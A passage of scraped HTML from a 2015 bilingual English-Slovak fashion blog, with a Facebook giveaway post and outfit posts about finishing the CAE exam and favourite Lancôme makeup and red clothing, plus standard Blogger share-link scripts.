As you could notice on my facebook page (click&nbsp;<a href="https://www.facebook.com/pages/Ingrid-my-fragrance/1873649306109112">here</a>) there's GIVEAWAY on my blog. All you have to do is to give like on the facebook page, share the post about giveaway and write your email address in the comment section on facebook page.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
THE NECKLACE IS BY BERSHKA</div>
<div class="separator" style="clear: both; text-align: center;">
--------------------------------------------------------------------------------------------------------------------------</div>
<div class="separator" style="clear: both; text-align: center;">
Ako ste si mohli všimnúť na mojej facebook stránke (klikni&nbsp;<a href="https://www.facebook.com/pages/Ingrid-my-fragrance/1873649306109112">sem</a>) na blogu prebieha GIVEAWAY. Všetko čo musíte spraviť je dať like na facebookovej stránke, zdielať príspevok o giveaway a napísať váš email do komentáru na facebook stránke.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
NÁHRDELNÍK JE Z BERSHKY</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.facebook.com/pages/Ingrid-my-fragrance/1873649306109112">https://www.facebook.com/pages/Ingrid-my-fragrance/1873649306109112</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Ingrid</div>
<br />
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary1005352538879434690","GIVEAWAY","https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html","marca 26, 2015","0","");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html&title=GIVEAWAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='GIVEAWAY' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html&title=GIVEAWAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjTFIIkogOq-xSZ3vUtPwxugZddd6d394PIFnxP7N0Shge8jy0nel22hqVM81SI_ppurzFu8qSGwXuS4408-h6Ce4ur8Y5ouR0hyphenhyphenBKSnU7_FS_1B9LZL3IUscYqNu-QSr455iYoAq8nQ/s72-c/22702_2033881086752599_8963207663548562487_n.jpg&description=     As you could notice on my facebook page (click  here ) there&#39;s GIVEAWAY on my blog. All you have to do is to give like on the faceb...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html#comments'>
<i class='fa fa-commenting'></i>
0 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span>
<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion' rel='category tag'>Fashion</a>
</p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html'>SUMMER DREAM</a>
</h2>
<p class='post-date'><span>Posted on</span>
24. marca 2015</p>
</div>
<div class='post-body entry-content' id='post-body-2275424051020867245'>
<div id='summary2275424051020867245'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj13C6yawQp5CZHr-ZANPa06WK_qWeZOYaqZI9ffkVTz1tGcsDPq6_C5UyZ4ZoToccAhFSzj656Wxgskkg4gLTBKN17uMI5lVXT5FjJEtWUA-fuO-aBIs-NpYItitxadVfRmmUQ1j2wBws/s1600/DSC_0769-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj13C6yawQp5CZHr-ZANPa06WK_qWeZOYaqZI9ffkVTz1tGcsDPq6_C5UyZ4ZoToccAhFSzj656Wxgskkg4gLTBKN17uMI5lVXT5FjJEtWUA-fuO-aBIs-NpYItitxadVfRmmUQ1j2wBws/s1600/DSC_0769-001.JPG" width="640"></a></div>
<div style="text-align: center;">
<br></div>
<div style="text-align: center;">
Finally I did all my tests (CAE and School leaving exam)! Well, the CAE was quite difficult and the SLE was really easy. Last weekend, I went to visit my amazing friend and BTW she is a great photographer, so we took couple of pictures. Enjoy the pictures and tomorrow it's gonna be a post about how to overcome stress. Good night (:</div>
<div style="text-align: center;">
--------------------------------------------------------------------------------------------------------------------------</div>
<div style="text-align: center;">
Konečne mám už po skúškach (CAE a maturita)! CAE bol dosť ťažký a maturita bola veľmi ľahká. Cez víkend som bola na návšteve u úžasnej kamošky a mimochodom je skvelá fotografka, takže sme nafotili niekoľko fotiek. Zajtra bude príspevok ako prekonať stres. Dobrú noc (:</div>
<div style="text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhhISa9U5OnSHufAe24dBq13ZlbFAOHIvH1td-1XjyaLRy2iY12sRVr6O1TgD8LtEGshwf1wyo6itcLEkMXwrflp3j3hIN4ZJw96-PcbdCIaV8aBSheSmbT69zrkB8I9j5KR_r1Hp34AY/s1600/DSC_0726-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhhISa9U5OnSHufAe24dBq13ZlbFAOHIvH1td-1XjyaLRy2iY12sRVr6O1TgD8LtEGshwf1wyo6itcLEkMXwrflp3j3hIN4ZJw96-PcbdCIaV8aBSheSmbT69zrkB8I9j5KR_r1Hp34AY/s1600/DSC_0726-001.JPG" width="424"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLCgZGTxJtqhQuUrBBgufxt1FODShnIEiUymvq5Ypq_Q3kgt2_ybiqaqoOniiQrejIBie6NP8bwN6hFz473hk7wLB9y_k9dHx98uwmmPqro92LyTcIHJ_SGe77k-3vg1jiLlyauLx-L4/s1600/DSC_0744-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTLCgZGTxJtqhQuUrBBgufxt1FODShnIEiUymvq5Ypq_Q3kgt2_ybiqaqoOniiQrejIBie6NP8bwN6hFz473hk7wLB9y_k9dHx98uwmmPqro92LyTcIHJ_SGe77k-3vg1jiLlyauLx-L4/s1600/DSC_0744-001.JPG" width="424"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT-glYX8EicVqexlBKKIQM3LUF_52pc4XaxHwJwYF0efwAqtlGSZDgQak8TZOouuQLazXBthHx21_2QQf7TqZbk2S1YiCmaQ7MEyVW8oS9EJy30lCKxkq9gX9tppA9hBkCiAJTs5sWrkY/s1600/DSC_0817.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT-glYX8EicVqexlBKKIQM3LUF_52pc4XaxHwJwYF0efwAqtlGSZDgQak8TZOouuQLazXBthHx21_2QQf7TqZbk2S1YiCmaQ7MEyVW8oS9EJy30lCKxkq9gX9tppA9hBkCiAJTs5sWrkY/s1600/DSC_0817.JPG" width="424"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfi06MfuD8VCp-suLBiN6FyD0m_71cbfxvaGSQdA_7Mw-AbxiTqXsNSP_WxaXhS0CMcj1Qj_WYX59vzEYuwQYpsfIWffgoSN8rW-CoyZii0xDwOwkU3rtprpBqxatRNKfsXej2iQBJcOQ/s1600/DSC_0826-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfi06MfuD8VCp-suLBiN6FyD0m_71cbfxvaGSQdA_7Mw-AbxiTqXsNSP_WxaXhS0CMcj1Qj_WYX59vzEYuwQYpsfIWffgoSN8rW-CoyZii0xDwOwkU3rtprpBqxatRNKfsXej2iQBJcOQ/s1600/DSC_0826-001.JPG" width="424"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbhKw0oAkRmuQAFWFnboFOd8FEfL66N45ODF7Jcr5M4nmL3PeeHxBE8oe-34xPCgLBbl7DnjaGmv9tPf_NIuQn2rrzx5K4brbRdwNeKfhX3_aaEZ7dlc0bhvY8xBMlx-TcVDJSe1d4WRM/s1600/DSC_0856.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbhKw0oAkRmuQAFWFnboFOd8FEfL66N45ODF7Jcr5M4nmL3PeeHxBE8oe-34xPCgLBbl7DnjaGmv9tPf_NIuQn2rrzx5K4brbRdwNeKfhX3_aaEZ7dlc0bhvY8xBMlx-TcVDJSe1d4WRM/s1600/DSC_0856.JPG" width="424"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPWjlMB-Z0jhNpktEwUnq2FNH8a1WIKwXBobPUQRUYCyed9Jt9GvPz6TePWCTIMz0ofGKDDx-IePmxD3kwpBgbAOVTqR7Su75cinqv8eLh057LQBz7isdNOs9bfTw8RKW9UB1qWPwUSn4/s1600/DSC_0877.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPWjlMB-Z0jhNpktEwUnq2FNH8a1WIKwXBobPUQRUYCyed9Jt9GvPz6TePWCTIMz0ofGKDDx-IePmxD3kwpBgbAOVTqR7Su75cinqv8eLh057LQBz7isdNOs9bfTw8RKW9UB1qWPwUSn4/s1600/DSC_0877.JPG" width="416"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi0eC4qsq0l6tVTHx3V-Sq9aFgDJGgYbgE7_W6vOEQKY1jtifKprfCqlhm-ib8paDaUWkjv5bQfYn-S4AYAPnriRV5OrmLmlxb8F1avlzRjdahpZNgX76Y50hCzUyO7BpytvYpG_t2KQM/s1600/DSC_0904-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi0eC4qsq0l6tVTHx3V-Sq9aFgDJGgYbgE7_W6vOEQKY1jtifKprfCqlhm-ib8paDaUWkjv5bQfYn-S4AYAPnriRV5OrmLmlxb8F1avlzRjdahpZNgX76Y50hCzUyO7BpytvYpG_t2KQM/s1600/DSC_0904-001.JPG" width="424"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
OUTFIT OF THE DAY</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
DRESS: Stradivarius</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
SHOES: Guess</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
HAT: Choies</div><div class="separator" style="clear: both; text-align: center;"><br></div>
<div style="text-align: center;">
Ingrid &#10084;&#65039;</div>
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary2275424051020867245","SUMMER DREAM","https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html","marca 24, 2015","1","<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion?max-results=6' rel='tag'>Fashion</a>");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html&title=SUMMER DREAM' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='SUMMER DREAM' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html&title=SUMMER DREAM' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj13C6yawQp5CZHr-ZANPa06WK_qWeZOYaqZI9ffkVTz1tGcsDPq6_C5UyZ4ZoToccAhFSzj656Wxgskkg4gLTBKN17uMI5lVXT5FjJEtWUA-fuO-aBIs-NpYItitxadVfRmmUQ1j2wBws/s72-c/DSC_0769-001.JPG&description=     Finally I did all my tests (CAE and School leaving exam)! Well, the CAE was quite difficult and the SLE was really easy. Last weekend, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream.html#comments'>
<i class='fa fa-commenting'></i>
1 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span>
<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion' rel='category tag'>Fashion</a>
</p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/the-power-of-red.html'>THE POWER OF RED</a>
</h2>
<p class='post-date'><span>Posted on</span>
9. marca 2015</p>
</div>
<div class='post-body entry-content' id='post-body-6268901759539732525'>
<div id='summary6268901759539732525'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0cfFrrMrTii0o5Xt6JJhTc0o7tAhvUpvX65RFxq55hD2YRHhb6g2YPIyaPIg3HlUDJQKUpcSZa_U1e3KVyMkB2ySNs3WJvGjChngkmjFpoGf-n0zdUkm_fzSGpd7Kan_Z3HBpEildvM8/s1600/DSC_4880.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0cfFrrMrTii0o5Xt6JJhTc0o7tAhvUpvX65RFxq55hD2YRHhb6g2YPIyaPIg3HlUDJQKUpcSZa_U1e3KVyMkB2ySNs3WJvGjChngkmjFpoGf-n0zdUkm_fzSGpd7Kan_Z3HBpEildvM8/s1600/DSC_4880.JPG" width="640"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
Have a beautiful sunny day everyone! The spring break is over and I had to go to school today! I hate it :D I feel like having no free time. Can't wait for another break. This is gonna be difficult weak for me, because I have couple of tests and on saturday it's my CAE TEST. I don't feel like passing, but maybe it's just stress. Keep all fingers crossed for me. I'm gonna need it.</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
I am at home, supposed to study, but I'm not doing it :D Instead of that I'm reading Slovak magazines like Emma and Eva. I like these and found out these issues are quite inspiring. Well I found there some jewellery from Zara and H&amp;M which I really wanna buy. I also read the beauty articles, tricks from famous makeup artists. There are couple of new products that cosmetics companies launched this spring. I personally loove the DIOR palettes and of course the new makeup is pretty cool. Anyways, I like to read almost every section in the magazine, but my favourite ones are beuty and fashion. According to my opinion better magazine is Emma. If you don't want to invest to both, buy Emma.</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
The day before yesterday I just bought the new Lancôme Miracle Cushion make up (you can read about it in Emma magazine) and I fell in love with it. It has a very glovy, skin like finish. The packing is very practical and it looks natural on your face. It's light and the application is super easy. I highly recommend it. And I got a new lipstick yesterday from my boyfriend (it was a present for International Women's Day). It's also by Lancôme, called Rouge in Love and my boyfriend picked the red colour even though he always complains that he cannot kiss me (he said he didn't like the colour so I should stop wearing it LOL).</div>
<div class="separator" style="clear: both; text-align: center;">
<br></div>
<div class="separator" style="clear: both; text-align: center;">
About this outfit: Probably this was the last time in this season I wore this jacket because it's quite hot in it and the weather is finally getting warmer. And I chose this skirt because I love red colour and I just wanted to kind of celebrate the spring. I wear a lot of skirts and dresses in spring and summer. &nbsp;By the way, RED is actually my favourite colour. The heels, I actually wore for the second time. I bought them last year and didn't have the chance to wear them.</div>
<div class="separator" style="clear: both; text-align: center;">
--------------------------------------------------------------------------------------------------------------------------</div>
<div class="separator" style="clear: both; text-align: center;">
<i>Krásny slnečný deň prajem! Prázdniny sa už skončili a dnes som musela ísť už do školy. Neznášam ju :D Príde mi to akoby som už nemala žiaden voľný čas. Neviem sa dočkať ďalších prázdnin. Tento týždeň bude dosť ťažký pre mňa, pretože ma čaká veľa testov a v sobotu mám už test na certifikát. Necítim sa ešte na to, no možno je to len stres. Držte mi palce, budem to potrebovať.</i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i>Práve som len doma, mala by som sa učiť, no neučím :D Namiesto toho len čítam slovenské časopisy - Emmu a Evu. Mám ich rada a tieto čísla mi prídu celkom inšpirujúce. Našla som v nich nejakú bižutériu zo Zary a H&amp;M, ktorú si chcem kúpiť. Tiež som si prečítala články s kozmetikou a trikmi od slávnych mejkap vizážistov. Nachádzajú sa tam nové produkty, ktoré kozmetické firmy predstavili túto jar. Osobne sa mi páčia Dior paletky a taktiež nový mejkap je dosť dobrý. Každopádne, rada si prečítam každú sekciu, no najradšej mám krásu a módu. Podľa mňa o čosi lepší časopis je Emma. Takže ak nechcete investovať do oboch, kúpte si Emmu.</i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i>Predvčerom som si kúpila nový Lancôme Miracle Cushion mejkap (môžete si o ňom prečítať aj v Emme) a zamilovala som sa doňho. Má žiarivý efekt a perfektne splynie s pokožkou. Balenie je veľmi praktické a vyzerá prirodzene po nanesení. Je ľahučký a aplikácia je super jednoduchá. Vrelo ho odporúčam. Včera som dostala nový rúž od priateľa (bol to darček k Medzinárodnému dňu žien). je tiež od Lancômu, volá sa Rouge in Love a priateľ mi vybral červenú farbu i napriek tomu, že sa sťažuje, že ma nemôže bozkávať (povedal mi, že sa mu nepáči tá farba rúžu a že by som ju nemala nosiť LOL)</i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i>Niečo o outfite: Pravdepodobne som mala túto bundičku na sebe poslednýkrát v tejto sezóne, pretože je v nej dosť teplo a počasie sa konečne otepľuje. Vybrala som si túto sukňu, pretože zbožňujem červenú a chcela som ňou už akoby osláviť jar. Často nosím sukne a šaty na jar aj v lete. Medzi rečou, ČERVENÁ je moja obľúbená farba. Topánky som mala popravde druhýkrát na sebe. Kúpila som ich minulý rok a nemala som príležitosť si ich obuť.&nbsp;</i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx8YIDgve2W87GC1HgnN5lN0p4rSliLpmjTCqDV8d-GzhfvmB2HFW4COvLD4_-69aLjjhqPv4NpbiauHKY4PEiLcw5i6Hu0w33URWVQjHPQE1OlRawtQ5iVknUyzN6IUhuB5GGFZFwTF0/s1600/DSC_4834.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx8YIDgve2W87GC1HgnN5lN0p4rSliLpmjTCqDV8d-GzhfvmB2HFW4COvLD4_-69aLjjhqPv4NpbiauHKY4PEiLcw5i6Hu0w33URWVQjHPQE1OlRawtQ5iVknUyzN6IUhuB5GGFZFwTF0/s1600/DSC_4834.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNLluHjjp-Ei1t_z19zG7SoHDIxR1tcJ4xhIcdalhdJacdQy4Ezhg0fpNeVb1_teCsic1f3Rdyjz5bqSoBOpt2MYmk-ZvYHo7EAWOxxxY3yNbfvxPaSmfqdt5_BYb_pH5tpPVl_VHrzoc/s1600/DSC_4840.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNLluHjjp-Ei1t_z19zG7SoHDIxR1tcJ4xhIcdalhdJacdQy4Ezhg0fpNeVb1_teCsic1f3Rdyjz5bqSoBOpt2MYmk-ZvYHo7EAWOxxxY3yNbfvxPaSmfqdt5_BYb_pH5tpPVl_VHrzoc/s1600/DSC_4840.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCG9hmGqaiAi3vZ0izi2elD7A-0JLpdYE2Wg2-J6F23sHUU6KWsK6VjEMyhF95ZJVrEP1zEc-g-6_D3Q9eTmvLXTLlEEOoOuz6CbJlLiNynKZai-LMNeg1FlWCEwI4CODZ3On6XGc8XQ/s1600/DSC_4842.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCG9hmGqaiAi3vZ0izi2elD7A-0JLpdYE2Wg2-J6F23sHUU6KWsK6VjEMyhF95ZJVrEP1zEc-g-6_D3Q9eTmvLXTLlEEOoOuz6CbJlLiNynKZai-LMNeg1FlWCEwI4CODZ3On6XGc8XQ/s1600/DSC_4842.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYLPv_l0p4zfA4_-yqMpioJ8vXlTdV86Ha35Ez6grJyRMkKeht1juKSgHxGaDAQGhy24dkDs2bRb-4akQ7L4nLeV9G2YhBrCGCFAvLSpGSlTlHE2Pe4XFrMkCS3L9mbFXsxEg3-SldJnM/s1600/DSC_4845.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="422" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYLPv_l0p4zfA4_-yqMpioJ8vXlTdV86Ha35Ez6grJyRMkKeht1juKSgHxGaDAQGhy24dkDs2bRb-4akQ7L4nLeV9G2YhBrCGCFAvLSpGSlTlHE2Pe4XFrMkCS3L9mbFXsxEg3-SldJnM/s1600/DSC_4845.JPG" width="640"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxb_v_IzceDG9z_FkBZyFHe_I6N6Nki3LY-USQq6GzKZSAosOZ6fVRo1t2CSOzJT0vbyZ8j3u4olwYXBfO9PjFP-ZrhluOkACBbDKOD-q2eV41GQFYFWt5r6zDoOBbLMBe1xR7h-D8_LA/s1600/DSC_4853.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxb_v_IzceDG9z_FkBZyFHe_I6N6Nki3LY-USQq6GzKZSAosOZ6fVRo1t2CSOzJT0vbyZ8j3u4olwYXBfO9PjFP-ZrhluOkACBbDKOD-q2eV41GQFYFWt5r6zDoOBbLMBe1xR7h-D8_LA/s1600/DSC_4853.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhttUqE5qsf5lJYQ_6n4ciV4pZuaJfQuzKpBC9IYfoyDFeXNeG4UrbQ_LSwc-LKIkVGR9ldGEsy7x2n-11FLPSADceV2kyCsn346He7zLIvLl-RnwK8xlEUT3VPreX0iPw7ElMjaH97mw0/s1600/DSC_4861.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhttUqE5qsf5lJYQ_6n4ciV4pZuaJfQuzKpBC9IYfoyDFeXNeG4UrbQ_LSwc-LKIkVGR9ldGEsy7x2n-11FLPSADceV2kyCsn346He7zLIvLl-RnwK8xlEUT3VPreX0iPw7ElMjaH97mw0/s1600/DSC_4861.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE9VzbprdhFNu2I4UXHD2ftd2JCKLYJ_wvzGOHCs7NXFVGQatGQfj553OuFCQrpXLH9UURvVLAOei37XdBPGgcAdR2zqcJpmmeFuDouZKfNRn529FBULM6L-YraeiI7DSkd1WcfYp4zQA/s1600/DSC_4878.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE9VzbprdhFNu2I4UXHD2ftd2JCKLYJ_wvzGOHCs7NXFVGQatGQfj553OuFCQrpXLH9UURvVLAOei37XdBPGgcAdR2zqcJpmmeFuDouZKfNRn529FBULM6L-YraeiI7DSkd1WcfYp4zQA/s1600/DSC_4878.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHsWLvrwBgC5OOZyBTP-AhIkrTfqmy1MFswrewExThyxQd0aFU_aZiu64O0rUco3eWo4LfxUSULcm_RrfHrW46EGeJsxjcVIepT3XItpTU7hohlVMuOePgkO4sgDob_35Ye9mZRxEEOBE/s1600/DSC_4894.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHsWLvrwBgC5OOZyBTP-AhIkrTfqmy1MFswrewExThyxQd0aFU_aZiu64O0rUco3eWo4LfxUSULcm_RrfHrW46EGeJsxjcVIepT3XItpTU7hohlVMuOePgkO4sgDob_35Ye9mZRxEEOBE/s1600/DSC_4894.JPG" width="422"></a></div>
<br>
<div class="separator" style="clear: both; text-align: center;">
